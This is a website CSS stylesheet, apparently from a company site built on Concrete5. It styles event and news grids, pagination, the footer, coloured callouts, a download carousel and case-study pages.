.ccm-page .events-grid h3,
.ccm-page .news-grid h3 {
  font-size: 1.4rem;
}
.ccm-page .events-grid .videoImage {
   margin-bottom: 0.5rem;
}
.ccm-page .news-grid .thumb-image {
   margin-bottom: 0.7rem;
}
.ccm-page .news-grid .news-img {
  display: table-cell;
  vertical-align: bottom;
}

.ccm-page .events-grid .thumb-image,
.ccm-page .casestudy-grid .thumb-image,
.ccm-page .casestudy-block .thumb-image,
.ccm-page .news-grid .thumb-image {
  opacity: 1;
  transition: opacity .25s ease-in-out;
   -moz-transition: opacity .25s ease-in-out;
   -webkit-transition: opacity .25s ease-in-out;
}
.ccm-page .events-grid .column:hover .thumb-image,
.ccm-page .casestudy-grid .column:hover .thumb-image,
.ccm-page .casestudy-block:hover .thumb-image,
.ccm-page .news-grid .column:hover .thumb-image {
  opacity: 0.8;
}


/*.ccm-page .events-grid button {
  background-color: #00b3e1;
}
.ccm-page .events-grid button:hover {
  background-color: #029bc2;
}*/

.ccm-page .events-grid button.teal {
  background-color: #50677b!important;
}

/* .ccm-page .events-grid.technology-on-demand button.teal:hover */
.ccm-page .events-grid button.teal:hover {
  background-color: #3c4c5a!important;
}


.ccm-page .news-item,
.ccm-page .event-item {
  display: block;
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.ccm-page .news-item:hover,
.ccm-page .event-item:hover {
   background: #f6f7f8;
}
/*
.ccm-page .dark .news-item:hover,
.ccm-page .dark .event-item:hover {
   background: #2b3139;
} */

.ccm-page .event-image {
    position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  background-color: #313E4A;
  min-height: 7rem;
}

.ccm-page .event-buttons {
    position: absolute;
    bottom: 0.3rem;
    right: 0.5rem;
    left: 0.5rem;
    text-align: right;
}

.ccm-page .event-date {
    display: block;
    background-color: #50677b;
    height: 6rem;
    width: 4.5rem;
    border-radius: 3px;
    overflow:hidden;
    padding-top: 3rem;
    padding-left: 0.7rem;
}
.ccm-page .event-dates {
   margin-bottom: 1.5rem;
}
.ccm-page .event-dates .event-date {
   float: left;
   margin-right: 0.5rem;
   margin-bottom: 0.2rem;
}
.ccm-page .event-dates .event-details {
   margin-top: 0.4rem;
   margin-left: 5rem;
}
.ccm-page .event-dates .button.secondary,
.ccm-page a.register-now {
  background-color: #00b3e1;
  font-size: 1.3rem;
  padding: 0.3em 0.5em;
  min-width: 250px;
}

.ccm-page .event-dates .button.secondary:hover,
.ccm-page a.register-now:hover {
  background-color: #029bc2;
}

.page-title-buttons {
  padding-top: 13px;
  text-align: right;
}

.page-title-buttons .button {
  background-color: #00b3e1;
}

.page-title-buttons .button:hover {
  background-color: #029bc2;
}

@media screen and (max-width: 46.1875em) {
  .page-title-buttons {
    padding-top: 13px;
    text-align: left;
  }
}

.ccm-page .event-image .event-date,
.ccm-page .feature-content .event-date {
    position: absolute;
    top: 0.5rem;
    right: 0.5rem;
}
.ccm-page .event-date .day {
    color: #ffffff;
    font-size: 2.8rem;
    line-height: 0;
    font-weight: 100;
    text-align: left;
    margin: 0 0 0 -0.4rem;
    padding: 0;
    display: inline-block;
}
.ccm-page .event-date .month {
    color: #ffffff;
    font-size: 1.4rem;
    line-height: 0;
    font-weight: 300;
    text-align: left;
    margin: 0;
    padding: 0;
    display: inline-block;
}

.ccm-page.page-template-home .event-date {
  background: rgba(255,255,255,0.8);
  border-radius: 0;
  color: #313E4A;
  bottom: 0;
  height: auto;
  left: 0;
  padding: 0.5rem 1rem;
  position: absolute;
  right: 0;
  text-align: right;
  top: auto;
  width: 100%;
}

.ccm-page.page-template-home .event-date h4 {
  font-weight: 400;
  margin: 0; 
}

.ccm-page.page-template-home .event-date .seperator-bar {
  border-right: 1px solid #313E4A;
  height: 100%;
  margin: 0 0.5rem 0 0.3rem;
  padding: 0 0.5rem 0 0.3rem;
  width: 1px;
}

.ccm-page ul.accordion {
  border-radius: 3px; 
}

.ccm-page ul.taglist a,
.ccm-page ul.accordion a {
  text-decoration: none;
}

.ccm-page ul.accordion li:before {
  content: '';
  display: none;
}

.ccm-page .listContainer {overflow:hidden;}

.ccm-page .simpleList .columns {position: relative;}
.ccm-page .simpleList p {margin-bottom: 0; color:#3E4147;}
.ccm-page .simpleList a {position: absolute; display:block; width:100%; height:100%; z-index: 201;}
.ccm-page .simpleList .row {padding: 0.2em; border-bottom: 1px solid #D3D6D9; display: block}

.ccm-page .simpleList .listContent {line-height:1.2em; height:1.2em; overflow:hidden;}
.ccm-page .simpleList .listContent p {padding-right: 0; font-size: 0.9rem;}
.ccm-page .simpleList.socialList .listContent p {margin-left: 0;}
.ccm-page .simpleList .listContent i {color:#B5B8BD; margin-left: -2em; display: none;}

.ccm-page .simpleList a:hover + .row {background: #F1F4F5;  transition: background-color 300ms ease-out;}

.ccm-page .callout.case-study {
}

.ccm-page .customers-link {
  margin-top: -2.8rem;
}
.ccm-page .customers-link i.button {
  font-size: 3rem;
  padding: 0;
  width: 4.7rem;
  height: 4.7rem;
  border-radius: 1000px;
  border: 0.5rem solid #fff;
}
.ccm-page .callout.square {
  position: relative;
  margin-left: 1rem
}
.ccm-page .callout.square span {
  position: absolute;
  bottom: 0.5rem;
  right: 0.7rem;
  font-size: 1.4rem;
  font-weight: 100;
  text-align: right;
}

  .ccm-page main .menu-search {
    margin: 0 0 1.5rem;
    padding-top: 0;
    position: relative;
  }

  .ccm-page main .menu-search input {
    background: none;
    border-bottom: 1px solid #64fffc;
    border-radius: 0;
    color: #282B2F;
    padding-left: 0;
  }

  @media screen and (min-width: 46.25em) {
    .ccm-page main .menu-search input {
      width: 40%;
    }
  }

  .ccm-page main .menu-search input:hover,
  .ccm-page main .menu-search input:active,
  .ccm-page main .menu-search input:focus {
    border-bottom: 1px solid #00b3e1;
  }

  .ccm-page main .menu-search .bi-search,
  .ccm-page main .menu-search .bi-chevron-alt {
    position: absolute;
    font-size: 19px;
    top: 10px;
    left: 10px;
    color: #8eb927;
    font-weight: 400;
    display: none;
  }

  .ccm-page main .menu-search .bi-chevron-alt {
    top: 5px;
    right: 5px;
    font-size: 29px;
    left: auto;
  }
  
  .issuuembed.issuu-isrendered,
  .ccm-page input.ccm-input-date {
width: 100%!important;
}
.quote-form {
  padding-top: 0.5rem;
}
select.form-control {
  border: 1px solid #ccc;
}
.quote-form input.form-control,
.quote-form textarea.form-control,
.quote-form select.form-control {
  padding: 0.2rem 0.6rem;
  font-size: 14px;
  line-height: 18px;
  color: #555555;
  margin-bottom: 0.2rem;
  border: 1px solid #ccc;
}
.quote-form select.form-control {
  padding-right: 2rem;
}
.quote-form input.form-control:focus,
.quote-form textarea.form-control:focus,
.quote-form select.form-control:focus {
  border: 1px solid #8eb927;
}
.quote-form .form-actions {
  padding-top: 1rem;
}
.ccm-page .checkboxList {
  display: inline-block;
}

.ccm-page .form-block.callout {
  padding: 1.5rem 0 1rem 0;
}

@media screen and (max-width: 46.1875em) {
  div.ccm-layout-column {width: 100% !important;}
}

.no-js #primary-nav {
  display: none;
}

/* Pagination styles */
.ccm-pagination-wrapper {
  text-align: center;
}
.pager {
  margin-left: 0!important;
  margin-bottom: 1rem; }
  .pager::before, .pager::after {
    content: ' ';
    display: table; }
  .pager::after {
    clear: both; }
  .pager li {
    font-size: 0.875rem;
    margin-right: 0.0625rem;
    border-radius: 3px;
    display: none; }
    .pager li:last-child, .pager li:first-child {
      display: inline-block; }
    @media screen and (min-width: 46.25em) {
      .pager li {
        display: inline-block; } }
  .pager a,
  .pager button {
    color: #2b3139;
    display: block;
    padding: 0.1875rem 0.625rem;
    border-radius: 3px;
    border: none !important; }
    .pager li:before {
      display: none;
    }
    .pager a:hover,
    .pager button:hover {
      background: #cccdcf; }
  .pager .current {
    padding: 0.1875rem 0.625rem;
    background: #086384;
    color: #ffffff;
    cursor: default; }
  .pager .disabled {
    padding: 0.1875rem 0.625rem;
    color: #313E4A;
    cursor: not-allowed; }
    .pager .disabled:hover {
      background: transparent; }
  .pager .ellipsis::after {
    content: '\2026';
    padding: 0.1875rem 0.625rem;
    color: #2b3139; }

.pager-previous a::before,
.pager-previous.disabled::before {
  content: '\00ab';
  display: inline-block;
  margin-right: 0.5rem; }

.pager-next a::after,
.pager-next.disabled::after {
  content: '\00bb';
  display: inline-block;
  margin-left: 0.5rem; }

/* Footer Styles */

.ccm-page .footer-logo {
  margin: 0.5rem 1rem;
  display: inline-block;
}
.ccm-page footer .links {
  padding-left: 2rem;
  margin-bottom: 2rem;
}
.ccm-page footer .newsletter {
  padding-right: 2rem;
}

.ccm-page footer {
  background-color: #0E1426;
  padding: 2rem 0;
}
.ccm-page footer li,
.ccm-page footer a,
.ccm-page footer h4 {
  color: #b9c3cc;
}

.ccm-page footer .footer-social h4 {
  font-size: 1.8rem;
}

.ccm-page footer a:hover {
  color: #ffffff;
}
.ccm-page footer h4 {
  font-size: 0.8rem;
  font-weight: 800;
  margin-top: 1rem;
}
.ccm-page footer ul {
  list-style-type: none;
  margin: 0;
}
.ccm-page footer li {
  font-size: 0.8rem;
}
.ccm-page footer .legal {
  margin-top: 1rem;
  padding-top: 1rem;
  border-top: 1px solid #3b4550;
}
.ccm-page footer .legal li {
  display: inline;
  padding: 0 2rem 0 0;
}
.ccm-page footer .legal li,
.ccm-page footer .legal a {
  color: #8395a7;
}
.ccm-page footer .social ul li {
  padding: 1.5rem 3rem 0 0;
}
.ccm-page footer .callout {
  background-color: #2b3139;
  color: #abb1b7 !important;
  font-size: 0.8rem;
  margin-bottom: 2rem !important;
}
.ccm-page footer [type='text'], 
.ccm-page footer [type='email'], 
.ccm-page footer textarea, 
.ccm-page footer select {
    height: 1.8375rem;
  padding: 0.2rem 0.5rem;
  border: none;
  margin: 0 0 0.3rem;
  font-family: inherit;
  font-size: 0.8rem;
  color: #2b3139;
  background-color: rgba(255, 255, 255, 0.8);
}
.ccm-page footer select {background-color: rgba(255, 255, 255, 0.5);}
.ccm-page footer [type='text']:focus, 
.ccm-page footer [type='email']:focus, 
.ccm-page footer textarea:focus, 
.ccm-page footer select:focus {
  background-color: rgba(255, 255, 255, 0.9);
}
.ccm-page footer input::placeholder,
.ccm-page footer textarea::placeholder {
  color: #3b444f; }

.ccm-page footer select {
  padding-right: 2rem;
}
.ccm-page footer .legal,
.ccm-page footer .social {
  text-align: center;
}
.ccm-page .stripe.cta p {
  margin-bottom: 0.2rem;
}
.ccm-page .stripe.cta p .lead,
.ccm-page .stripe.cta p.lead {
  margin-bottom: 1rem;
  display: block;
}

.ccm-page footer .legal small.disclaimer {
  display: block;
  text-align: center;
  color:#8395a7;
  margin-bottom:10px;
}

@media screen and (max-width: 46.1875em) { 
.ccm-page footer .legal ul li {
  padding: 0 2rem;
}
.ccm-page footer .social ul li {
  padding: 0.5rem;
}
}

.footer-social a svg {
  width: 24px;
}

.footer-social a svg path {
  fill: #b9c3cc;
}

.footer-social a:hover svg path {
  fill: #fff;
}

/* colours 
black: #2b3139 rgba(43, 49, 57, 1)
dark: #3b444f
medium: #313E4A
old-medium: #808388
light: #cccdcf
primary burgundy: #a30046 rgba(163, 0, 70, 1)
primary red: #ee3524 rgba(238, 53, 36, 1)
primary teal: #008c99 rgba(0, 140, 153, 1)
primary navy: #06357a rgba(6, 53, 122, 1)
secondary orange: #f15d2f rgba(241, 93, 47, 1)
secondary lime: #E3E65B rgba(227, 230, 91, 1)
secondary aqua: #75c7b9 rgba(117, 199, 185, 1)
secondary blue: #5091cd rgba(255, 203, 5, 1)
secondary yellow: #ffcb05 rgba(255, 203, 5, 1)
cta green: #8eb927 rgba(142, 185, 39, 1)
bytes-dark-blue: #50677b
bytes-light-blue: #00b3e1
bytes-green: #6cbe99
bytes-maroon: #c20344
bytes-gold: #f39200


*/

.ccm-page .stripe.coloured,
.ccm-page .callout.coloured {
  background-color: #1A2139;
}

.ccm-page .stripe.coloured p,
.ccm-page .stripe.coloured li,
.ccm-page .stripe.coloured h1,
.ccm-page .stripe.coloured h2,
.ccm-page .stripe.coloured h3,
.ccm-page .stripe.coloured h4,
.ccm-page .stripe.coloured h5,
.ccm-page .stripe.coloured h6,
.ccm-page .stripe.coloured form label,
.ccm-page .stripe.coloured form legend,
.ccm-page .callout.coloured p,
.ccm-page .callout.coloured li,
.ccm-page .callout.coloured h1,
.ccm-page .callout.coloured h2,
.ccm-page .callout.coloured h3,
.ccm-page .callout.coloured h4,
.ccm-page .callout.coloured h5,
.ccm-page .callout.coloured h6,
.ccm-page .callout.coloured form label,
.ccm-page .callout.coloured strong {
  color: #ffffff!important;
}

.ccm-page .stripe.coloured p a,
.ccm-page .callout.coloured p a {
 color: #64fffc!important;
}


.ccm-page .stripe.coloured p a.button,
.ccm-page .callout.coloured p a.button {
  background-color: #64fffc!important;
  color: #1A2139!important;
}

.ccm-page .stripe.coloured p a.button:hover,
.ccm-page .stripe.coloured p a.button:active,
.ccm-page .stripe.coloured p a.button:focus,
.ccm-page .callout.coloured p a.button:hover,
.ccm-page .callout.coloured p a.button:active,
.ccm-page .callout.coloured p a.button:focus {
  background-color: #0E1426!important;
  color: #64fffc!important;
}

/*.ccm-page .stripe.cta span.lime { color: #E3E65B; }

.ccm-page.page-type-pe-post.aqua .stripe { background-color: #d2eeea; color: #004237;  background-color: #c1e7f1; color: #50677b;}
.ccm-page.page-type-career-opportunity.yellow .stripe { background-color: #ffefc4; color:#685301; }

.ccm-page.burgundy .stripe.coloured,
.ccm-page.burgundy .callout.coloured,
.ccm-page .callout.coloured.burgundy,
.ccm-page.burgundy .pager .current { background-color: #a30046; }
.ccm-page.red .stripe.coloured,
.ccm-page.red .callout.coloured,
.ccm-page .callout.coloured.red,
.ccm-page .callout.alert,
.ccm-page.red .pager .current { background-color: #ee3524; }
.ccm-page.teal .stripe.coloured,
.ccm-page.teal .callout.coloured,
.ccm-page .callout.coloured.teal,
.ccm-page.teal .pager .current { background-color: #008c99; }
.ccm-page.navy .stripe.coloured,
.ccm-page.navy .callout.coloured,
.ccm-page .callout.coloured.navy,
.ccm-page.navy .pager .current { background-color: #06357a; }
.ccm-page.orange .stripe.coloured,
.ccm-page.orange .callout.coloured,
.ccm-page .callout.coloured.orange,
.ccm-page.orange .pager .current { background-color: #f15d2f; }
.ccm-page.lime .stripe.coloured,
.ccm-page.lime .callout.coloured,
.ccm-page .callout.coloured.lime,
.ccm-page.lime .pager .current { background-color: #E3E65B; color: #313E4A !important; }
.ccm-page.aqua .stripe.coloured,
.ccm-page .aquabox,
.ccm-page.aqua .callout.coloured,
.ccm-page .callout.coloured.aqua,
.ccm-page.aqua .pager .current { /*background-color: #75c7b9; background-color: #00b3e1; }
.ccm-page.blue .stripe.coloured,
.ccm-page.blue .callout.coloured,
.ccm-page .callout.coloured.blue,
.ccm-page.blue .pager .current { background-color: #5091cd; }
.ccm-page.yellow .stripe.coloured,
.ccm-page.yellow .callout.coloured,
.ccm-page .callout.coloured.yellow,
.ccm-page.yellow .pager .current { background-color: #ffcb05; color: #2b3139 !important; }
.ccm-page.bytes-dark-blue .stripe.coloured,
.ccm-page.bytes-dark-blue .callout.coloured,
.ccm-page .callout.coloured.bytes-dark-blue,
.ccm-page.bytes-dark-blue .pager .current { background-color: #50677b; }
.ccm-page.bytes-light-blue .stripe.coloured,
.ccm-page.bytes-light-blue .callout.coloured,
.ccm-page .callout.coloured.bytes-light-blue,
.ccm-page.bytes-light-blue .pager .current { background-color: #00b3e1; }
.ccm-page.bytes-green .stripe.coloured,
.ccm-page.bytes-green .callout.coloured,
.ccm-page .callout.coloured.bytes-green,
.ccm-page.bytes-green .pager .current { background-color: #6cbe99; }
.ccm-page.bytes-maroon .stripe.coloured,
.ccm-page.bytes-maroon .callout.coloured,
.ccm-page .callout.coloured.bytes-maroon,
.ccm-page.bytes-maroon .pager .current { background-color: #c20344; }
.ccm-page.bytes-gold .stripe.coloured,
.ccm-page.bytes-gold .callout.coloured,
.ccm-page .callout.coloured.bytes-gold,
.ccm-page.bytes-gold .pager .current { background-color: #f39200; }

.ccm-page .aquabox {
  color: #fff;
  margin: 0 0 1rem 0;
    padding: 1rem;
    border: none;
    border-radius: 3px;
    position: relative;
}
.ccm-page .aquabox > :first-child {
    margin-top: 0;
}

.ccm-page p.burgundy { color: #a30046; }
.ccm-page p.red { color: #ee3524; }
.ccm-page p.teal { color: #008c99; }
.ccm-page p.navy { color: #06357a; }
.ccm-page p.orange { color: #f15d2f; }
.ccm-page p.lime { color: #E3E65B; }
.ccm-page p.aqua { color: #75c7b9; }
.ccm-page p.blue { color: #5091cd; }
.ccm-page p.yellow { color: #ffcb05; }
.ccm-page p.bytes-dark-blue { color: #50677b; }
.ccm-page p.bytes-light-blue { color: #00b3e1; }
.ccm-page p.bytes-green { color: #6cbe99; }
.ccm-page p.bytes-maroon { color: #c20344; }
.ccm-page p.bytes-gold { color: #f39200; }

.ccm-page .callout.bordered.burgundy { border-color: #a30046; }
.ccm-page .callout.bordered.red { border-color: #ee3524; }
.ccm-page .callout.bordered.teal { border-color: #008c99; }
.ccm-page .callout.bordered.navy { border-color: #06357a; }
.ccm-page .callout.bordered.orange { border-color: #f15d2f; }
.ccm-page .callout.bordered.lime { border-color: #E3E65B; }
.ccm-page .callout.bordered.aqua { border-color: #75c7b9; }
.ccm-page .callout.bordered.blue { border-color: #5091cd; }
.ccm-page .callout.bordered.yellow { border-color: #ffcb05; }
.ccm-page .callout.bordered.bytes-dark-blue { border-color: #50677b; }
.ccm-page .callout.bordered.bytes-light-blue { border-color: #00b3e1; }
.ccm-page .callout.bordered.bytes-green { border-color: #6cbe99; }
.ccm-page .callout.bordered.bytes-maroon { border-color: #c20344; }
.ccm-page .callout.bordered.bytes-gold { border-color: #f39200; }

.ccm-page .coloured p a,
.ccm-page ul:not(.accordion):not(.ccm-ui) .coloured li a,
.ccm-page .coloured h1 a,
.ccm-page .coloured h2 a:not(.forward-link),
.ccm-page .coloured h3:not(.underlined) a:not(.forward-link),
.ccm-page .coloured h4 a,
.ccm-page .coloured h5 a,
.ccm-page .coloured h6 a { border-bottom: 1px dashed #ffffff; }
.ccm-page .coloured p a:hover,
.ccm-page ul:not(.accordion):not(.ccm-ui) .coloured li a:hover,
.ccm-page .coloured h1 a:hover,
.ccm-page .coloured h2 a:not(.forward-link):hover,
.ccm-page .coloured h3:not(.underlined) a:not(.forward-link):hover,
.ccm-page .coloured h4 a:hover,
.ccm-page .coloured h5 a:hover,
.ccm-page .coloured h6 a:hover { border-bottom: 1px solid #ffffff; }
.ccm-page.lime .coloured p a,
.ccm-page.lime ul:not(.accordion):not(.ccm-ui) .coloured li a,
.ccm-page.lime .coloured h1 a,
.ccm-page.lime .coloured h2 a:not(.forward-link),
.ccm-page.lime .coloured h3:not(.underlined) a:not(.forward-link),
.ccm-page.lime .coloured h4 a,
.ccm-page.lime .coloured h5 a,
.ccm-page.lime .coloured h6 a { border-bottom: 1px dashed #313E4A; }
.ccm-page.lime .coloured p a:hover,
.ccm-page.lime ul:not(.accordion):not(.ccm-ui) .coloured li a:hover,
.ccm-page.lime .coloured h1 a:hover,
.ccm-page.lime .coloured h2 a:not(.forward-link):hover,
.ccm-page.lime .coloured h3:not(.underlined) a:not(.forward-link):hover,
.ccm-page.lime .coloured h4 a:hover,
.ccm-page.lime .coloured h5 a:hover,
.ccm-page.lime .coloured h6 a:hover { border-bottom: 1px solid #313E4A; }
.ccm-page.yellow .coloured p a,
.ccm-page.yellow ul:not(.accordion):not(.ccm-ui) .coloured li a,
.ccm-page.yellow .coloured h1 a,
.ccm-page.yellow .coloured h2 a:not(.forward-link),
.ccm-page.yellow .coloured h3:not(.underlined) a:not(.forward-link),
.ccm-page.yellow .coloured h4 a,
.ccm-page.yellow .coloured h5 a,
.ccm-page.yellow .coloured h6 a { border-bottom: 1px dashed #2b3139; }
.ccm-page.yellow .coloured p a:hover,
.ccm-page.yellow ul:not(.accordion):not(.ccm-ui) .coloured li a:hover,
.ccm-page.yellow .coloured h1 a:hover,
.ccm-page.yellow .coloured h2 a:not(.forward-link):hover,
.ccm-page.yellow .coloured h3:not(.underlined) a:not(.forward-link):hover,
.ccm-page.yellow .coloured h4 a:hover,
.ccm-page.yellow .coloured h5 a:hover,
.ccm-page.yellow .coloured h6 a:hover { border-bottom: 1px solid #2b3139; }

.ccm-page .coloured .underlined { padding-bottom: 0.5rem; border-bottom: 1px solid #ffffff; }
.ccm-page .coloured .underlined a { color: inherit; }

.ccm-page .stripe.coloured button,
.ccm-page .stripe.coloured .button,
.ccm-page .stripe .transparent-button,
.ccm-page .callout.coloured button,
.ccm-page .callout.coloured .button { border: 1px solid #ffffff; background: inherit; }
.ccm-page .stripe.coloured button:hover,
.ccm-page .stripe.coloured .button:hover,
.ccm-page .callout.coloured button:hover,
.ccm-page .callout.coloured .button:hover,
.ccm-page .transparent-button:hover { background: rgba(0,0,0,0.14); }
.ccm-page.lime .stripe.coloured button,
.ccm-page.lime .stripe.coloured .button,
.ccm-page.lime .callout.coloured button,
.ccm-page.lime .callout.coloured .button { color: #313E4A; border: 1px solid #313E4A; background: inherit; }
.ccm-page.lime .stripe.coloured button:hover,
.ccm-page.lime .stripe.coloured .button:hover,
.ccm-page.lime .callout.coloured button:hover,
.ccm-page.lime .callout.coloured .button:hover { background: rgba(255,255,255,0.14); }
.ccm-page.yellow .stripe.coloured button,
.ccm-page.yellow .stripe.coloured .button,
.ccm-page.yellow .callout.coloured button,
.ccm-page.yellow .callout.coloured .button { color: #2b3139; border: 1px solid #2b3139; background: inherit; }
.ccm-page.yellow .stripe.coloured button:hover,
.ccm-page.yellow .stripe.coloured .button:hover,
.ccm-page.yellow .callout.coloured button:hover,
.ccm-page.yellow .callout.coloured .button:hover { background: rgba(255,255,255,0.8); }


.ccm-page .button.coloured.burgundy,
.ccm-page .callout.coloured.burgundy { background-color: #a30046; }
.ccm-page .button.coloured.red,
.ccm-page .callout.coloured.red,
.quote-form .callout.coloured.red { background-color: #ee3524; }
.ccm-page .button.coloured.teal,
.ccm-page .callout.coloured.teal { background-color: #008c99; }
.ccm-page .button.coloured.navy,
.ccm-page .callout.coloured.navy { background-color: #06357a; }
.ccm-page .button.coloured.orange,
.ccm-page .callout.coloured.orange { background-color: #f15d2f; }
.ccm-page .button.coloured.lime,
.ccm-page .callout.coloured.lime { background-color: #E3E65B; color: #313E4A !important; }
.ccm-page .button.coloured.aqua,
.ccm-page .callout.coloured.aqua,
.ccm-page .button.aqua { background-color: #75c7b9; }
.ccm-page .button.coloured.blue,
.ccm-page .callout.coloured.blue { background-color: #5091cd; }
.ccm-page .button.coloured.yellow,
.ccm-page .callout.coloured.yellow { background-color: #ffcb05; color: #2b3139 !important; }

.ccm-page .button.coloured.bytes-dark-blue,
.ccm-page .callout.coloured.bytes-dark-blue { background-color: #50677b; }
.ccm-page .button.coloured.bytes-light-blue,
.ccm-page .callout.coloured.bytes-light-blue { background-color: #00b3e1; }
.ccm-page .button.coloured.bytes-green,
.ccm-page .callout.coloured.bytes-green { background-color: #6cbe99; }
.ccm-page .button.coloured.bytes-maroon,
.ccm-page .callout.coloured.bytes-maroon { background-color: #c20344; }
.ccm-page .button.coloured.bytes-gold,
.ccm-page .callout.coloured.bytes-gold { background-color: #f39200; }

.ccm-page .dark .button.hollow,
.ccm-page .dark .button.hollow:hover { border-color: #ffffff; color: #ffffff; }
.ccm-page .dark .button.hollow:hover,
.ccm-page .dark a:hover > .button.hollow,
.ccm-page .dark div:hover > a > .button.hollow { background-color: rgba(0,0,0,0.2) !important;}
.ccm-page.yellow .dark .button.hollow { border-color: #ffcb05; color: #ffcb05; }
*/
/* Overides for 'managed services' section */
.ccm-page nav.primary .toplevel > li.managed-services.active > a {
    border-bottom: 5px solid #ffb800;
}

.ccm-page nav.primary li.managed-services:hover > a i,
.ccm-page nav.primary li.managed-services.current > a i,
.ccm-page nav.primary li.managed-services a:hover i,
.ccm-page nav.primary li.managed-services:hover > a:before,
.ccm-page nav.primary li.managed-services.active > a:before,
.ccm-page nav.primary li.managed-services.current > a:before,
.ccm-page nav li.managed-services .submenu > div > li > a:hover i,
.ccm-page nav li.managed-services .submenu > div > li:hover > a i,
.ccm-page nav li.managed-services .submenu > div > li.current > a i,
.ccm-page nav.primary li.managed-services li:hover > a:before,
.ccm-page nav.primary li.managed-services li.active > a:before,
.ccm-page nav.primary li.managed-services li.current > a:before {
  color: #ffb800;
}
.ccm-page nav li.managed-services .submenu > div > li > a:hover img,
.ccm-page nav li.managed-services .submenu > div > li:hover > a img {
  border-color: #ffb800;
}
.ccm-page nav.primary .toplevel > li.managed-services:hover > a,
.ccm-page nav.primary .toplevel > li.managed-services.active > a,
.ccm-page.blue nav.secondary .toplevel > li.active > a {
  border-bottom-color: #ffb800;
}
.ccm-page .topbar .toplevel > li.managed-services:hover > a {
  background: #ffb800;
}

@media screen and (min-width: 54em) and (max-width: 63.9375em) { 
  .ccm-page nav.primary,
  .ccm-page nav.primary .toplevel li a {
    font-size: 1rem!important;
  }
  .ccm-page nav.primary .menu.toplevel li a {
    padding-left: 0.4rem!important;
    padding-right: 0.4rem!important;
  }
}

@media screen and (min-width: 46.25em) and (max-width: 54em) {
  .ccm-page nav.primary,
  .ccm-page nav.primary .toplevel li a {
    font-size: 0.85rem!important;
  }
  .ccm-page nav.primary .menu.toplevel li a {
      padding-left: 0.4rem!important;
      padding-right: 0.4rem!important;
  }
  .ccm-page header .logo a img {
    height: 55px!important;
    padding-top: 5px;
  }
}

@media screen and (max-width: 46.25em) {
  .ccm-page nav.primary .toplevel > li.managed-services.active > a {
    border: none;
  }
  .ccm-page nav.primary li.managed-services > a i,
  .ccm-page nav.primary li.managed-services > a:hover i {
    color: #ffb800!important;
  }
}

/* END of Overides for 'managed services' section */

/* download-carousel */

.download-carousel {
  margin-bottom: 2rem;
}

.download-carousel .text-wrapper {
  text-align: center;
  padding: 0 30px 0 0;
}

.download-carousel .swiper-pagination {
  position: absolute;
    top: -2.7rem;
    right: 0;
    bottom: auto;
    left: auto;
    width: auto;
}

.download-carousel .feature-image {
  display: table;
  width: 100%;
  height: 200px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  margin: 0;
}

.download-carousel .download-link {
  background-color: #000;
  font-weight: 400!important;
}

@media screen and (max-width: 46.25em) {
  .download-carousel .text-wrapper {
    margin-top: 1rem;
  }

  .download-carousel .swiper-button-prev, 
  .download-carousel .swiper-button-next {
    top: 25%;
  }

}

/* Case studies */

.page-template-case-study .overlay-icon,
.page-template-news-article .overlay-icon,
#share-links a {
  -webkit-transition: 0.3s all ease;
  -moz-transition: 0.3s all ease;
  -o-transition: 0.3s all ease;
  transition: 0.3s all ease;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
    transform: translateZ(0);
  text-decoration:none;
}

.page-template-case-study hr.fullwidth {
  display: none;
}

.ccm-page.page-template-case-study main {
  padding-top: 0;
}

.ccm-page.page-template-case-study main a.back-link span {
  bottom: 1em; 
}

.ccm-page.page-template-case-study main .image-wrapper img {
  border-radius: 10px;
}

.ccm-page.page-template-case-study .videoImage {
  padding-bottom: 0;
  margin-bottom: 2em;
  /*height: 280px;*/
}

.ccm-page.page-template-case-study .videoImage .overlay-icon {
  height: 100px;
  left: 50%;
  margin: -50px 0 0 -50px;
  position: absolute;
  top: 50%;
  width: 100px;
}

.ccm-page.page-template-case-study .linkImage {
  border-radius: 0;
  padding-bottom: 46%;
  margin-bottom: 2em;
}

.ccm-page.page-template-news-article .sidebar .overlay-icon {
  height: 60px;
  left: 50%;
  margin: -30px 0 0 -30px;
  position: absolute;
  top: 50%;
  width: 60px;
}

.ccm-page.page-template-case-study .sidebar .overlay-icon {
  height: 60px;
  left: 0.6em;
  margin: 0;
  position: absolute;
  top: 0.4em;
  width: 60px;
  display: none;
}

.ccm-page.page-template-case-study .sidebar .download-button {
  background: #1a2139!important;
  border-radius: 10px;
  color: #64fffc!important;
  display: block;
  margin: 0 0 5rem;
  padding: .75rem 1.5em;
  text-align: center;
}

.ccm-page.page-template-case-study .sidebar .download-button:hover {
  background: #64fffc!important;
  color: #1a2139!important;
}

.ccm-page.page-template-case-study .sidebar .download-button.no-video {
  margin-top:-3em; 
}

.ccm-page.page-template-case-study .sidebar .download-button:hover {
  background:#51889a;
}

.ccm-page.page-template-case-study .linkImage h5 {
  bottom: 0;
  color: #fff;
  font-weight: 600;
  font-size: 1em;
  position: absolute;
  text-align: center;
  width: 100%;
}

.ccm-page.page-template-case-study a .overlay-icon,
.ccm-page.page-template-news-article a .overlay-icon {
  opacity: 0.8;
}

.ccm-page.page-template-case-study a:hover .overlay-icon,
.ccm-page.page-template-news-article a:hover .overlay-icon  {
  opacity: 1;
}

.page-template-case-study h2,
.page-template-news-article h2,
.related-items h3 {
  margin-bottom: .5rem;
  padding-bottom: 0;
}

.page-template-case-study h2.page-title {
  margin-bottom: 3rem;
}

.page-template-case-study .main-col h4 {
  position: relative;
  margin-bottom: 2rem;
}

.page-template-case-study .main-col h4:after {
  background-color: #64fffc;
  content: '';
  height: 2px;
  position: absolute;
  bottom: -0.75rem;
  left: 0;
  width: 70px;
}

.page-template-case-study aside h4 {
  margin: 0 0 1rem;
}

.page-template-case-study .case-study-copy {
  margin-bottom: 2em;
}

.page-template-case-study .testimonial {
  border-bottom:  2px solid #64fffc;
  padding: 0 1.5rem 4rem 0;
  margin: 5rem 0 1rem;
}

.page-template-case-study .testimonial .quote {
  font-weight: 700;
  position: relative;
}

.page-template-case-study .testimonial .quote:before {
  content: '';
  background-image: url('../img/icons/quotes.svg');
  background-size: 22px;
  background-repeat: no-repeat;
  display: block;
  height: 30px;
  width: 30px;
  position: absolute;
  top: -2rem;
}

